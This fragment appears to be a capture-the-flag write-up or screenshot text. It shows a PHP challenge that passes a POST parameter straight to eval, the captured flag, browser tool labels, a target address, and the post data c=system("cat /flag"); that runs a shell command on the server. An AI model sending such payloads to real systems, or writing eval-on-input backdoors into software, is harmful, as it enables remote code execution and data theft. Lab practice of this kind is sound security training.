 <?php
highlight_file(__FILE__);
if (isset($_POST['c'])){
eval($_POST['c']);
}
?>
ctf{gOoo0od}
查看器 控制台 调试器 网络 样式编辑器 性能
SQL Error Based WAF XSS LFI Bypasser
Load URL
http://42.194.147.119:24853/
Spit URL
Execution
Post Data Referrer Reverse Bas
Post data
c=system("cat /flag");